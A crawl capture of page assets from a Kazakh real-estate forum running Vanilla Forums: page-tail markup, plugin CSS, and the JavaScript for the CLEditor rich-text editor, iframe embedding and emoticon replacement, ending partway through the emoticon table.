<input type="hidden" id="TransientKey" value="2DHXWX7BC854" />
<input type="hidden" id="WebRoot" value="http://bari.kz/" />
<input type="hidden" id="UrlFormat" value="/{Path}" />
<input type="hidden" id="Path" value="discussion/161/nachinayuschim-dolschikam/p1" />
<input type="hidden" id="SignedIn" value="0" />
<input type="hidden" id="ConfirmHeading" value="Подтверждение" />
<input type="hidden" id="ConfirmText" value="Вы уверены, что хотите сделать это?" />
<input type="hidden" id="Okay" value="Да" />
<input type="hidden" id="Cancel" value="Отмена" />
<input type="hidden" id="Search" value="Поиск" />
</div><div><a href="/sitemap.html">Bari.kz - Форум о недвижимости Казахстана. Все права защищены.</a></div>		</div>
   </div>
   
	<!-- analitic here -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bari.kz/settings/analyticstick.json
body_size: 315
content:
{"FormSaved":true,"DeliveryType":"VIEW","Data":"","InformMessages":[{"CssClass":"Dismissable AutoDismiss","Message":""}],"ErrorMessages":"","RedirectUrl":""}

--- FILE ---
content_type: text/css
request_url: https://bari.kz/plugins/AptAds/design/aptads.css?v=0.1.5b
body_size: 384
content:
.AptAd{
	text-align:center;
	margin:3px;
	font-size:110%;
}

.AptAdRow{
	margin-bottom:3px;
}

.AptAdRowLast{
	margin-bottom:0;
}

.AptAdCell{
	margin-right:3px;
}

.AptAdCellLast{
	margin-right:0;
}

.AptAdImg img{
	border:none;
}

.AptAdMessage{
    display: block;
    font-size: 0.7em;
    line-height: 0.8;
}

.AptAdMessageBox{
	text-align:center;
	clear: left;
}

.AptAdMessageText{
	margin-top:20px;
}

.AptAdMessageImg{
	margin-top:-3px;
	margin-bottom:10px;
}

.AptAdText{
	text-align:left;
}

.AptAdTitle{
	margin-top: 5px;
    font-size: 1em;
    margin-bottom: 2px;
    text-transform:capitalize;
}

.AptAdDescription{
    color: #70727C;
    font-size: 0.85em;
    line-height: 1.2;
}

.AptAdSite{
	font-size: 0.8em;
	margin-bottom: 5px;
	color: #E5466F;
}

.AptAdCol{
	float:left;
	word-wrap: break-word;	
}

.AptAdEnd{
}

.AptAd.AptAdAfterContent{
	margin-top:15px;
}




--- FILE ---
content_type: text/css
request_url: https://bari.kz/plugins/Mediator/design/style.css?v=0.2.16
body_size: 551
content:
/* Mediator Plugin for Vanilla Forums by Seon-Wook Park | CC BY-NC-SA */

center.Youtube {
	max-height: 80px;
	overflow: hidden;
	margin: auto;
	-webkit-transition: max-height .5s;
	-moz-transition: max-height .5s;
	-ms-transition: max-height .5s;
	-o-transition: max-height .5s;
	transition: max-height .5s;
	background-color: black;
}

center.Youtube div.lazyload {
	background-repeat: no-repeat;
	position: relative;
	box-shadow: #888 0px 0px 2px;
	-moz-box-shadow: #888 0px 0px 2px;
	-webkit-box-shadow: #888 0px 0px 2px;
	color: white;
	font: 16px arial;
	cursor: pointer;
}

center.Youtube div.lazyload div.yt-title {
	width: 100%;
	text-align: left;
	padding: 5px 11px;
	background: rgba(0, 0, 0, .8);
}
center.Youtube div.lazyload div.yt-title a {
	color: white;
	font: 16px arial;
}
center.Youtube div.lazyload div.yt-button {
	background: url(https://ssl.gstatic.com/s2/tt/images/play-overlay.png) no-repeat center center;
	position: relative;
	width: 77px;
	height: 77px;
	top: 125px;
	opacity: .6;
	-webkit-transition: opacity .5s;
	-moz-transition: opacity .5s;
	-ms-transition: opacity .5s;
	-o-transition: opacity .5s;
	transition: opacity .5s;
}
center.Youtube div.lazyload div.yt-button:hover {
	opacity: .9;
}

center.Bandcamp iframe {
	display: block;
	box-shadow: #888 0px 0px 2px;
	-moz-box-shadow: #888 0px 0px 2px;
	-webkit-box-shadow: #888 0px 0px 2px;
}

center.BCtrack iframe {
	width: 400px;
	height: 100px;
}

center.BCalbum iframe {
	width: 300px;
	height: 410px;
	padding: 4px;
}


--- FILE ---
content_type: application/javascript
request_url: https://bari.kz/plugins/cleditor/js/jquery.cleditor.min.js
body_size: 6372
content:

﻿// bold italic underline strikethrough subscript superscript | font size "+"style | color highlight removeformat | bullets numbering | outdent "+"indent | alignleft center alignright justify | undo redo | "+"rule 
//  | cut copy paste pastetext | print source
jQuery(document).ready(function($){$.cleditor={defaultOptions:{width:500,height:250,controls:"image | link unlink | bold italic underline strikethrough | bullets numbering | source",colors:"FFF FCC FC9 FF9 FFC 9F9 9FF CFF CCF FCF "+"CCC F66 F96 FF6 FF3 6F9 3FF 6FF 99F F9F "+"BBB F00 F90 FC6 FF0 3F3 6CC 3CF 66C C6C "+"999 C00 F60 FC3 FC0 3C0 0CC 36F 63F C3C "+"666 900 C60 C93 990 090 399 33F 60C 939 "+"333 600 930 963 660 060 366 009 339 636 "+"000 300 630 633 330 030 033 006 309 303",fonts:"Arial,Arial Black,Comic Sans MS,Courier New,Narrow,Garamond,"+"Georgia,Impact,Sans Serif,Serif,Tahoma,Trebuchet MS,Verdana",sizes:"1,2,3,4,5,6,7",styles:[["Paragraph","<p>"],["Header 1","<h1>"],["Header 2","<h2>"],["Header 3","<h3>"],["Header 4","<h4>"],["Header 5","<h5>"],["Header 6","<h6>"]],useCSS:false,docType:'<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">',docCSSFile:"",bodyStyle:"margin:4px; font:10pt Arial,Verdana; cursor:text"},buttons:{init:"bold,,|"+"italic,,|"+"underline,,|"+"strikethrough,,|"+"subscript,,|"+"superscript,,|"+"font,,fontname,|"+"size,Font Size,fontsize,|"+"style,,formatblock,|"+"color,Font Color,forecolor,|"+"highlight,Text Highlight Color,hilitecolor,color|"+"removeformat,Remove Formatting,|"+"bullets,,insertunorderedlist|"+"numbering,,insertorderedlist|"+"outdent,,|"+"indent,,|"+"alignleft,Align Text Left,justifyleft|"+"center,,justifycenter|"+"alignright,Align Text Right,justifyright|"+"justify,,justifyfull|"+"undo,,|"+"redo,,|"+"rule,Insert Horizontal Rule,inserthorizontalrule|"+"image,Вставить фото,insertimage,url|"+"link,Вставить ссылку,createlink,url|"+"unlink,Убрать ссылку,|"+"cut,,|"+"copy,,|"+"paste,,|"+"pastetext,Paste as Text,inserthtml,|"+"print,,|"+"source,Show Source"},imagesPath:function(){return imagesPath();}};$.fn.cleditor=function(options){var $result=$([]);this.each(function(idx,elem){if(elem.tagName=="TEXTAREA"){var data=$.data(elem,CLEDITOR);if(!data)data=new cleditor(elem,options);$result=$result.add(data);}});return $result;};var
BACKGROUND_COLOR="backgroundColor",BUTTON="button",BUTTON_NAME="buttonName",CHANGE="change",CLEDITOR="cleditor",CLICK="click",DISABLED="disabled",DIV_TAG="<div>",TRANSPARENT="transparent",UNSELECTABLE="unselectable",MAIN_CLASS="cleditorMain",TOOLBAR_CLASS="cleditorToolbar",GROUP_CLASS="cleditorGroup",BUTTON_CLASS="cleditorButton",DISABLED_CLASS="cleditorDisabled",DIVIDER_CLASS="cleditorDivider",POPUP_CLASS="cleditorPopup",LIST_CLASS="cleditorList",COLOR_CLASS="cleditorColor",PROMPT_CLASS="cleditorPrompt",MSG_CLASS="cleditorMsg",ie=$.browser.msie,ie6=/msie\s6/i.test(navigator.userAgent),iOS=/iphone|ipad|ipod/i.test(navigator.userAgent),popups={},documentClickAssigned,buttons=$.cleditor.buttons;$.each(buttons.init.split("|"),function(idx,button){var items=button.split(","),name=items[0];buttons[name]={stripIndex:idx,name:name,title:items[1]===""?name.charAt(0).toUpperCase()+name.substr(1):items[1],command:items[2]===""?name:items[2],popupName:items[3]===""?name:items[3]};});delete buttons.init;cleditor=function(area,options){var editor=this;editor.options=options=$.extend({},$.cleditor.defaultOptions,options);var $area=editor.$area=$(area).hide().data(CLEDITOR,editor).blur(function(){updateFrame(editor,true);});var $main=editor.$main=$(DIV_TAG).addClass(MAIN_CLASS).width(options.width).height(options.height);var $toolbar=editor.$toolbar=$(DIV_TAG).addClass(TOOLBAR_CLASS).appendTo($main);var $group=$(DIV_TAG).addClass(GROUP_CLASS).appendTo($toolbar);$.each(options.controls.split(" "),function(idx,buttonName){if(buttonName==="")return true;if(buttonName=="|"){var $div=$(DIV_TAG).addClass(DIVIDER_CLASS).appendTo($group);$group=$(DIV_TAG).addClass(GROUP_CLASS).appendTo($toolbar);}
else{var button=buttons[buttonName];var $buttonDiv=$(DIV_TAG).data(BUTTON_NAME,button.name).addClass(BUTTON_CLASS).attr("title",button.title).bind(CLICK,$.proxy(buttonClick,editor)).appendTo($group).hover(hoverEnter,hoverLeave);var map={};if(button.css)map=button.css;else if(button.image)map.backgroundImage=imageUrl(button.image);if(button.stripIndex)map.backgroundPosition=button.stripIndex*-24;$buttonDiv.css(map);if(ie)
$buttonDiv.attr(UNSELECTABLE,"on");if(button.popupName)
createPopup(button.popupName,options,button.popupClass,button.popupContent,button.popupHover);}});$main.insertBefore($area).append($area);if(!documentClickAssigned){$(document).click(function(e){var $target=$(e.target);if(!$target.add($target.parents()).is("."+PROMPT_CLASS))
hidePopups();});documentClickAssigned=true;}
if(/auto|%/.test(""+options.width+options.height))
$(window).resize(function(){refresh(editor);});refresh(editor);};var fn=cleditor.prototype,methods=[["clear",clear],["disable",disable],["execCommand",execCommand],["focus",focus],["hidePopups",hidePopups],["sourceMode",sourceMode,true],["refresh",refresh],["select",select],["selectedHTML",selectedHTML,true],["selectedText",selectedText,true],["showMessage",showMessage],["updateFrame",updateFrame],["updateTextArea",updateTextArea]];$.each(methods,function(idx,method){fn[method[0]]=function(){var editor=this,args=[editor];for(var x=0;x<arguments.length;x++){args.push(arguments[x]);}
var result=method[1].apply(editor,args);if(method[2])return result;return editor;};});fn.change=function(handler){var $this=$(this);return handler?$this.bind(CHANGE,handler):$this.trigger(CHANGE);};function buttonClick(e){var editor=this,buttonDiv=e.target,buttonName=$.data(buttonDiv,BUTTON_NAME),button=buttons[buttonName],popupName=button.popupName,popup=popups[popupName];if(editor.disabled||$(buttonDiv).attr(DISABLED)==DISABLED)
return;var data={editor:editor,button:buttonDiv,buttonName:buttonName,popup:popup,popupName:popupName,command:button.command,useCSS:editor.options.useCSS};if(button.buttonClick&&button.buttonClick(e,data)===false)
return false;if(buttonName=="source"){if(sourceMode(editor)){delete editor.range;editor.$area.hide();editor.$frame.show();buttonDiv.title=button.title;}
else{editor.$frame.hide();editor.$area.show();buttonDiv.title="Show Rich Text";}
setTimeout(function(){refreshButtons(editor);},100);}
else if(!sourceMode(editor)){if(popupName){var $popup=$(popup);if(popupName=="url"){if(buttonName=="link"&&selectedText(editor)===""){showMessage(editor,"Необходимо выделить текст чтобы сделать ссылку.",buttonDiv);return false;}
$popup.children(":button").unbind(CLICK).bind(CLICK,function(){var $text=$popup.find(":text"),url=$.trim($text.val());if(url!=="")
execCommand(editor,data.command,url,null,data.button);$text.val("http://");hidePopups();focus(editor);});}
else if(popupName=="pastetext"){$popup.children(":button").unbind(CLICK).bind(CLICK,function(){var $textarea=$popup.find("textarea"),text=$textarea.val().replace(/\n/g,"<br />");if(text!=="")
execCommand(editor,data.command,text,null,data.button);$textarea.val("");hidePopups();focus(editor);});}
if(buttonDiv!==$.data(popup,BUTTON)){showPopup(editor,popup,buttonDiv);return false;}
return;}
else if(buttonName=="print")
editor.$frame[0].contentWindow.print();else if(!execCommand(editor,data.command,data.value,data.useCSS,buttonDiv))
return false;}
focus(editor);}
function hoverEnter(e){var $div=$(e.target).closest("div");$div.css(BACKGROUND_COLOR,$div.data(BUTTON_NAME)?"#FFF":"#FFC");}
function hoverLeave(e){$(e.target).closest("div").css(BACKGROUND_COLOR,"transparent");}
function popupClick(e){var editor=this,popup=e.data.popup,target=e.target;if(popup===popups.msg||$(popup).hasClass(PROMPT_CLASS))
return;var buttonDiv=$.data(popup,BUTTON),buttonName=$.data(buttonDiv,BUTTON_NAME),button=buttons[buttonName],command=button.command,value,useCSS=editor.options.useCSS;if(buttonName=="font")
value=target.style.fontFamily.replace(/"/g,"");else if(buttonName=="size"){if(target.tagName=="DIV")
target=target.children[0];value=target.innerHTML;}
else if(buttonName=="style")
value="<"+target.tagName+">";else if(buttonName=="color")
value=hex(target.style.backgroundColor);else if(buttonName=="highlight"){value=hex(target.style.backgroundColor);if(ie)command='backcolor';else useCSS=true;}
var data={editor:editor,button:buttonDiv,buttonName:buttonName,popup:popup,popupName:button.popupName,command:command,value:value,useCSS:useCSS};if(button.popupClick&&button.popupClick(e,data)===false)
return;if(data.command&&!execCommand(editor,data.command,data.value,data.useCSS,buttonDiv))
return false;hidePopups();focus(editor);}
function checksum(text)
{var a=1,b=0;for(var index=0;index<text.length;++index){a=(a+text.charCodeAt(index))%65521;b=(b+a)%65521;}
return(b<<16)|a;}
function clear(editor){editor.$area.val("");updateFrame(editor);}
function createPopup(popupName,options,popupTypeClass,popupContent,popupHover){if(popups[popupName])
return popups[popupName];var $popup=$(DIV_TAG).hide().addClass(POPUP_CLASS).appendTo("body");if(popupContent)
$popup.html(popupContent);else if(popupName=="color"){var colors=options.colors.split(" ");if(colors.length<10)
$popup.width("auto");$.each(colors,function(idx,color){$(DIV_TAG).appendTo($popup).css(BACKGROUND_COLOR,"#"+color);});popupTypeClass=COLOR_CLASS;}
else if(popupName=="font")
$.each(options.fonts.split(","),function(idx,font){$(DIV_TAG).appendTo($popup).css("fontFamily",font).html(font);});else if(popupName=="size")
$.each(options.sizes.split(","),function(idx,size){$(DIV_TAG).appendTo($popup).html("<font size="+size+">"+size+"</font>");});else if(popupName=="style")
$.each(options.styles,function(idx,style){$(DIV_TAG).appendTo($popup).html(style[1]+style[0]+style[1].replace("<","</"));});else if(popupName=="url"){$popup.html('Фото можно загрузить <a href="https://www.omegavita.kz/" target="_blank">здесь</a> и, нажав на правую клавишу мыши "копировать URL картинки", вставить скопированное сюда:<br><input type=text value="" size=35><br><input type=button value="Submit">');popupTypeClass=PROMPT_CLASS;}
else if(popupName=="pastetext"){$popup.html('Paste your content here and click submit.<br /><textarea cols=40 rows=3></textarea><br /><input type=button value=Submit>');popupTypeClass=PROMPT_CLASS;}
if(!popupTypeClass&&!popupContent)
popupTypeClass=LIST_CLASS;$popup.addClass(popupTypeClass);if(ie){$popup.attr(UNSELECTABLE,"on").find("div,font,p,h1,h2,h3,h4,h5,h6").attr(UNSELECTABLE,"on");}
if($popup.hasClass(LIST_CLASS)||popupHover===true)
$popup.children().hover(hoverEnter,hoverLeave);popups[popupName]=$popup[0];return $popup[0];}
function disable(editor,disabled){if(disabled){editor.$area.attr(DISABLED,DISABLED);editor.disabled=true;}
else{editor.$area.removeAttr(DISABLED);delete editor.disabled;}
try{if(ie)editor.doc.body.contentEditable=!disabled;else editor.doc.designMode=!disabled?"on":"off";}
catch(err){}
refreshButtons(editor);}
function execCommand(editor,command,value,useCSS,button){restoreRange(editor);if(!ie){if(useCSS===undefined||useCSS===null)
useCSS=editor.options.useCSS;editor.doc.execCommand("styleWithCSS",0,useCSS.toString());}
var success=true,description;if(ie&&command.toLowerCase()=="inserthtml")
getRange(editor).pasteHTML(value);else{try{success=editor.doc.execCommand(command,0,value||null);}
catch(err){description=err.description;success=false;}
if(!success){if("cutcopypaste".indexOf(command)>-1)
showMessage(editor,"For security reasons, your browser does not support the "+
command+" command. Try using the keyboard shortcut or context menu instead.",button);else
showMessage(editor,(description?description:"Error executing the "+command+" command."),button);}}
refreshButtons(editor);return success;}
function focus(editor){setTimeout(function(){if(sourceMode(editor))editor.$area.focus();else editor.$frame[0].contentWindow.focus();refreshButtons(editor);},0);}
function getRange(editor){if(ie)return getSelection(editor).createRange();return getSelection(editor).getRangeAt(0);}
function getSelection(editor){if(ie)return editor.doc.selection;return editor.$frame[0].contentWindow.getSelection();}
function hex(s){var m=/rgba?\((\d+), (\d+), (\d+)/.exec(s),c=s.split("");if(m){s=(m[1]<<16|m[2]<<8|m[3]).toString(16);while(s.length<6)
s="0"+s;}
return"#"+(s.length==6?s:c[1]+c[1]+c[2]+c[2]+c[3]+c[3]);}
function hidePopups(){$.each(popups,function(idx,popup){$(popup).hide().unbind(CLICK).removeData(BUTTON);});}
function imagesPath(){var cssFile="jquery.cleditor.css",href=$("link[href$='"+cssFile+"']").attr("href");return href.substr(0,href.length-cssFile.length)+"images/";}
function imageUrl(filename){return"url("+imagesPath()+filename+")";}
function refresh(editor){var $main=editor.$main,options=editor.options;if(editor.$frame)
editor.$frame.remove();var $frame=editor.$frame=$('<iframe frameborder="0" src="javascript:true;">').hide().appendTo($main);var contentWindow=$frame[0].contentWindow,doc=editor.doc=contentWindow.document,$doc=$(doc);doc.open();doc.write(options.docType+'<html>'+
((options.docCSSFile==='')?'':'<head><link rel="stylesheet" type="text/css" href="'+options.docCSSFile+'" /></head>')+'<body style="'+options.bodyStyle+'"></body></html>');doc.close();if(ie)
$doc.click(function(){focus(editor);});updateFrame(editor);if(ie){$doc.bind("beforedeactivate beforeactivate selectionchange keypress",function(e){if(e.type=="beforedeactivate")
editor.inactive=true;else if(e.type=="beforeactivate"){if(!editor.inactive&&editor.range&&editor.range.length>1)
editor.range.shift();delete editor.inactive;}
else if(!editor.inactive){if(!editor.range)
editor.range=[];editor.range.unshift(getRange(editor));while(editor.range.length>2)
editor.range.pop();}});$frame.focus(function(){restoreRange(editor);});}
($.browser.mozilla?$doc:$(contentWindow)).blur(function(){updateTextArea(editor,true);});$doc.click(hidePopups).bind("keyup mouseup",function(){refreshButtons(editor);});if(iOS)editor.$area.show();else $frame.show();$(function(){var $toolbar=editor.$toolbar,$group=$toolbar.children("div:last"),wid=$main.width();var hgt=$group.offset().top+$group.outerHeight()-$toolbar.offset().top+1;$toolbar.height(hgt);hgt=(/%/.test(""+options.height)?$main.height():parseInt(options.height))-hgt;$frame.width(wid).height(hgt);editor.$area.width(wid).height(ie6?hgt-2:hgt);disable(editor,editor.disabled);refreshButtons(editor);});}
function refreshButtons(editor){if(!iOS&&$.browser.webkit&&!editor.focused){editor.$frame[0].contentWindow.focus();window.focus();editor.focused=true;}
var queryObj=editor.doc;if(ie)queryObj=getRange(editor);var inSourceMode=sourceMode(editor);$.each(editor.$toolbar.find("."+BUTTON_CLASS),function(idx,elem){var $elem=$(elem),button=$.cleditor.buttons[$.data(elem,BUTTON_NAME)],command=button.command,enabled=true;if(editor.disabled)
enabled=false;else if(button.getEnabled){var data={editor:editor,button:elem,buttonName:button.name,popup:popups[button.popupName],popupName:button.popupName,command:button.command,useCSS:editor.options.useCSS};enabled=button.getEnabled(data);if(enabled===undefined)
enabled=true;}
else if(((inSourceMode||iOS)&&button.name!="source")||(ie&&(command=="undo"||command=="redo")))
enabled=false;else if(command&&command!="print"){if(ie&&command=="hilitecolor")
command="backcolor";if(!ie||command!="inserthtml"){try{enabled=queryObj.queryCommandEnabled(command);}
catch(err){enabled=false;}}}
if(enabled){$elem.removeClass(DISABLED_CLASS);$elem.removeAttr(DISABLED);}
else{$elem.addClass(DISABLED_CLASS);$elem.attr(DISABLED,DISABLED);}});}
function restoreRange(editor){if(ie&&editor.range)
editor.range[0].select();}
function select(editor){setTimeout(function(){if(sourceMode(editor))editor.$area.select();else execCommand(editor,"selectall");},0);}
function selectedHTML(editor){restoreRange(editor);var range=getRange(editor);if(ie)
return range.htmlText;var layer=$("<layer>")[0];layer.appendChild(range.cloneContents());var html=layer.innerHTML;layer=null;return html;}
function selectedText(editor){restoreRange(editor);if(ie)return getRange(editor).text;return getSelection(editor).toString();}
function showMessage(editor,message,button){var popup=createPopup("msg",editor.options,MSG_CLASS);popup.innerHTML=message;showPopup(editor,popup,button);}
function showPopup(editor,popup,button){var offset,left,top,$popup=$(popup);if(button){var $button=$(button);offset=$button.offset();left=--offset.left;top=offset.top+$button.height();}
else{var $toolbar=editor.$toolbar;offset=$toolbar.offset();left=Math.floor(($toolbar.width()-$popup.width())/2)+offset.left;top=offset.top+$toolbar.height()-2;}
hidePopups();$popup.css({left:left,top:top}).show();if(button){$.data(popup,BUTTON,button);$popup.bind(CLICK,{popup:popup},$.proxy(popupClick,editor));}
setTimeout(function(){$popup.find(":text,textarea").eq(0).focus().select();},100);}
function sourceMode(editor){return editor.$area.is(":visible");}
function updateFrame(editor,checkForChange){var code=editor.$area.val(),options=editor.options,updateFrameCallback=options.updateFrame,$body=$(editor.doc.body);if(updateFrameCallback){var sum=checksum(code);if(checkForChange&&editor.areaChecksum==sum)
return;editor.areaChecksum=sum;}
var html=updateFrameCallback?updateFrameCallback(code):code;html=html.replace(/<(?=\/?script)/ig,"&lt;");if(options.updateTextArea)
editor.frameChecksum=checksum(html);if(html!=$body.html()){$body.html(html);$(editor).triggerHandler(CHANGE);}}
function updateTextArea(editor,checkForChange){var html=$(editor.doc.body).html(),options=editor.options,updateTextAreaCallback=options.updateTextArea,$area=editor.$area;if(updateTextAreaCallback){var sum=checksum(html);if(checkForChange&&editor.frameChecksum==sum)
return;editor.frameChecksum=sum;}
var code=updateTextAreaCallback?updateTextAreaCallback(html):html;if(options.updateFrame)
editor.areaChecksum=checksum(code);if(code!=$area.val()){$area.val(code);$(editor).triggerHandler(CHANGE);}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://bari.kz/js/embed_local.js
body_size: 2039
content:
jQuery(document).ready(function($) {   
   if (typeof(gdn) == "undefined") {
      gdn = {};
      gdn.definition = function() {
         return '';
      }
   }
      
   var currentHeight = null,
      minHeight = 300,
      remotePostMessage = function(message, target) {},
      inIframe = top !== self,
      inDashboard = gdn.definition('InDashboard', '') != '',
      embedDashboard = gdn.definition('EmbedDashboard', '') != '',
      remoteUrl = gdn.definition('RemoteUrl', ''),
      forceRemoteUrl = gdn.definition('ForceRemoteUrl', '') != '',
      pagePath = gdn.definition('Path', ''),
      webroot = gdn.definition('WebRoot'),
      pathroot = gdn.definition('UrlFormat').replace('/{Path}', '').replace('{Path}', '');
      
   if (inIframe) {
      if ("postMessage" in parent) {
         remotePostMessage = function(message, target) {
            return parent.postMessage(message, target);
         }
         setLocation = function(newLocation) {
            parent.window.frames[0].location.replace(newLocation);
         }
      } else {
         var messages = [];
         messageUrl = function(message) {
            var id = Math.floor(Math.random() * 100000);
            if (remoteUrl.substr(remoteUrl.length - 1) != '/')
               remoteUrl += '/';
               
            return remoteUrl + "/poll.html#poll:" + id + ":" + message;
         }
        
         remotePostMessage = function(message, target) {
            if (message.indexOf(':') >= 0) {
               // Check to replace a similar message.
               var messageType = message.split(':')[0];
               for (var i = 0; i < messages.length; i++) {
                  var messageI = messages[i];
                  if (messageI.length >= messageType.length && messageI.substr(0, messageType.length) == messageType) {
                     messages[i] = message;
                     return;
                  }
               }
            }
            messages.push(message);
         }
        
         setLocation = function(newLocation) {
            if (messages.length == 0)
               parent.window.frames[0].location.replace(newLocation);
            else {
               setTimeout(function(){
                  setLocation(newLocation);
               },500);
            }
         }
         
         var nextMessageTime = new Date();
         setMessage = function() {
            if (messages.length == 0)
               return;

            var messageTime = new Date();
            if (messageTime < nextMessageTime)
               return;

            messageTime.setSeconds(messageTime.getSeconds() + 2);
            nextMessageTime = messageTime;

            var message = messages.splice(0, 1)[0];
            var url = messageUrl(message);

            document.getElementById('messageFrame').src = url;
         }
           
         $(function() {
            var body = document.getElementsByTagName("body")[0],
               messageIframe = document.createElement("iframe");
       
            messageIframe.id = "messageFrame";
            messageIframe.name = "messageFrame";
            messageIframe.src = messageUrl('');
            messageIframe.style.display = "none";
            body.appendChild(messageIframe);
            setMessage();
            setInterval(setMessage, 300);
         });
      }
   }

   // If not embedded and we should be, redirect to the embedded version.
   if (!inIframe && forceRemoteUrl && remoteUrl != '') {
      var path = document.location.toString().substr(webroot.length);
      var hashIndex = path.indexOf('#');
      if (hashIndex > -1)
         path = path.substr(0, hashIndex);
      
      document.location = remoteUrl + '#' + path;
   } else if (inIframe && inDashboard && !embedDashboard) {
      remotePostMessage('unembed', '*');
   }

   // hijack all anchors to see if they should go to "top" or be within the embed (ie. are they in Vanilla or not?)
   if (inIframe) {
      setHeight = function() {
         var newHeight = document.body.offsetHeight;
         if (newHeight < minHeight)
            newHeight = minHeight;
         if (newHeight != currentHeight) {
            currentHeight = newHeight;
               
            remotePostMessage('height:'+currentHeight, '*');
         }
      }
   
      setHeight();
      setInterval(setHeight, 300);
    
      // Simulate a page unload when popups are opened (so they are scrolled into view).
      $('body').bind('popupReveal', function() {
         remotePostMessage('scrollto:' + $('div.Popup').offset().top, '*');
      });
      
      $(window).unload(function() { remotePostMessage('unload', '*'); });

      $('a').live('click', function() {
         var href = $(this).attr('href'),
            isHttp = href.substr(0, 7) == 'http://' || href.substr(0,8) == 'https://',
            isEmbeddedComments = pagePath.substring(0, 24) == 'vanilla/discussion/embed',
            noTop = $(this).hasClass('SignOut');
                
         if (isHttp && href.substr(0, webroot.length) != webroot) {
            $(this).attr('target', '_blank');
         } else if (isEmbeddedComments) {
            // Target the top of the page if clicking an anchor in a list of embedded comments
            if (!noTop)
               $(this).attr('target', '_top');
               
            // If clicking a "register" link, change the post-registration target to the page that is currently embedded.
            if ($(this).parents('.CreateAccount').length > 0) {
               // Examine querystring parameters for a target & replace it with the embed page
               var href = $(this).attr('href');
               var targetIndex = href.indexOf('Target=');
               if (targetIndex > 0) {
                  var target = href.substring(targetIndex + 7);
                  var afterTarget = '';
                  if (target.indexOf('&') > 0)
                     afterTarget = target.substring(target.indexOf('&'));
                  
                  $(this).attr('href', href.substring(0, targetIndex + 7)
                     + encodeURIComponent(gdn.definition('ForeignUrl', ''))
                     + afterTarget);
               }
            }
         } else {
            // Strip the path from the root folder of the app
            var path = isHttp ? href.substr(webroot.length) : href.substr(pathroot.length);
            var hashIndex = path.indexOf('#');
            var hash = '';
            if (hashIndex > -1) {
               hash = path.substr(hashIndex);
               path = path.substr(0, hashIndex);
            }
            
            if (path != '')
               remotePostMessage('location:' + path, '*');

         }
      });

   }
   
   var path = gdn.definition('Path', '~');
   if (path != '~') {
      if (path.length > 0 && path[0] != '/')
         path = '/'+path;
      remotePostMessage('location:' + path, '*');
   }
});


--- FILE ---
content_type: application/javascript
request_url: https://bari.kz/plugins/Emotify/emotify.js
body_size: 3015
content:
/**
 * This is a modified version of Ben Alman's dual GPL/MIT licensed "Javascript
 * Emotify" jQuery plugin.
 */

// About: License
// Copyright (c) 2009 "Cowboy" Ben Alman,
// Dual licensed under the MIT and GPL licenses.
// http://benalman.com/about/license/

window.emotify = (function(){
  var emotify,
    EMOTICON_RE,
    emoticons = {},
    lookup = [];
    
  emotify = function(txt, callback) {
    callback = callback || function(cssSuffix, smiley) {
      return '<span class="Emoticon Emoticon' + cssSuffix + '"><span>' + smiley + '</span></span>';
    };
    
    txt = txt.toString();
    txt = txt.replace("\n", "EXPLICIT_EMOTIFY_NEWLINE");
    txt = txt.replace(/<br>/img, "\nEXPLICIT_EMOTIFY_BR");
    txt = txt.replace(/<br \/>/img, "\nEXPLICIT_EMOTIFY_BR");
    txt = txt.replace(EMOTICON_RE, function(a, b, text) {
      var i = 0,
        smiley = text,
        e = emoticons[text];
      
      // If smiley matches on manual regexp, reverse-lookup the smiley.
      if (!e) {
        while (i < lookup.length && !lookup[i].regexp.test(text)) {i++};
        smiley = lookup[i].name;
        e = emoticons[smiley];
      }
      
      // If the smiley was found, return HTML, otherwise the original search string
      return e ? (b + callback(e[0], smiley)) : a;
    });
    txt = txt.replace(/EXPLICIT_EMOTIFY_BR/img, "<br />");
    txt = txt.replace(/EXPLICIT_EMOTIFY_NEWLINE/img, "\n\n");
    return txt;
  };
  
  emotify.emoticons = function() {
    var args = Array.prototype.slice.call( arguments ),
      replace_all = typeof args[0] === 'boolean' ? args.shift() : false,
      smilies = args[0],
      e,
      arr = [],
      alts,
      i,
      regexp_str;
    
    if (smilies) {
      if (replace_all) {
        emoticons = {};
        lookup = [];
      }

      for (e in smilies) {
        emoticons[e] = smilies[e];
        emoticons[e][0] = emoticons[e][0];
      }
      
      // Generate the smiley-match regexp.
      for (e in emoticons) {
        if (emoticons[e].length > 1) {
          // Generate regexp from smiley and alternates.
          alts = emoticons[e].slice(1).concat(e);
          i = alts.length
          while (i--) {
            alts[i] = alts[i].replace(/(\W)/g, '\\$1');
          }
          
          regexp_str = alts.join('|');
          
          // Manual regexp, map regexp back to smiley so we can reverse-match.
          lookup.push({name: e, regexp: new RegExp( '^' + regexp_str + '$' )});
        } else {
          // Generate regexp from smiley.
          regexp_str = e.replace(/(\W)/g, '\\$1');
        }
        
        arr.push(regexp_str);
      }
      
      EMOTICON_RE = new RegExp('(\\s?)(' + arr.join('|') + ')(?=(?:$|\\s|<|&nbsp;))', 'g');
    }
    
    return emoticons;
  };
  
  return emotify;
  
})();

$(function(){
  var emoticons = {
/*  smiley, css_suffix, alternate_smileys */
    ":-)":    ["1", ":)"],
    ":(":    ["2", ":-("],
    ";)":    ["3", ";-)"],
    ":D":    ["4", ":-D"],
    ";;)":   ["5"],
    ">:D<":  ["6", "&gt;:D&lt;"],
    ":-/":   ["7", ":/"],
    ":x":    ["8", ":X"],
    ":\">":  ["9", ":\"&gt;"],
    ":P":    ["10", ":p", ":-p", ":-P"],
    ":-*":   ["11", ":*"],
    "=((":   ["12"],
    ":-O":   ["13", ":O"],
    "X(":    ["14"],
    ":>":    ["15", ":&gt;"],
    "B-)":   ["16"],
    ":-S":   ["17"],
    "#:-S":  ["18", "#:-s"],
    ">:)":   ["19", ">:-)", "&gt;:)", "&gt;:-)"],
    ":((":   ["20", ":-((", ":'(", ":'-("],
    ":))":   ["21", ":-))"],
    ":|":    ["22", ":-|"],
    "/:)":   ["23", "/:-)"],
//    "=))":   ["24"],
    "O:-)":  ["25", "O:)"],
//    ":-B":   ["26"],
    "=;":    ["27"],
    "I-)":   ["28"],
    "8-|":   ["29"],
    "L-)":   ["30"],
    ":-&":   ["31", ":0&amp;"],
    ":-$":   ["32"],
    "[-(":   ["33"],
//    ":O)":   ["34"],
